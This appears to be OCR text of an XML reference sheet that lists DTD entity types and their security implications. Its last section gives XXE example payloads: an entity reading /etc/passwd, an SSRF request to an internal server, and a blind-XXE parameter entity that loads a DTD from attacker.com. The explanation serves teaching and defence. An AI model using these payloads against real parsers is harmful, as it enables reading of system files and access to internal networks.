
Entity Types
Internal Entity:
<!ENTITY name "value">
External Entity:
<!ENTITY name SYSTEM
"URI">
Parameter Entity:
<!ENTITY % name
(used in DTD only)
"value">
Public Entity:
<!ENTITY name PUBLIC
"id" "URI">
Security Implications
<!-- File read via external entity -->

<!ENTITY xxe SYSTEM "file:///etc/passwd">

<!-- SSRF via external entity -->

<!ENTITY xxe SYSTEM "http://internal-server/">

<!-- External DTD for blind XXE -->

<!ENTITY % ext SYSTEM "http://attacker.com/evil.dtd">